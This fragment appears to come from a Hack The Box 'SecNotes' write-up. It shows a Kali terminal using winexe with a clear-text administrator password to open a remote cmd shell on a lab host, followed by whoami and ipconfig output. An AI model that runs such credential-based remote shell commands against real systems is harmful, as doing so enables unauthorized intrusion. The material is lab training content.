 root@kali:~/HTB-Windows/secnotes# winexe -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' //10.10.10.97 cmd.exe
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
secnotes\administrator
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.97
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2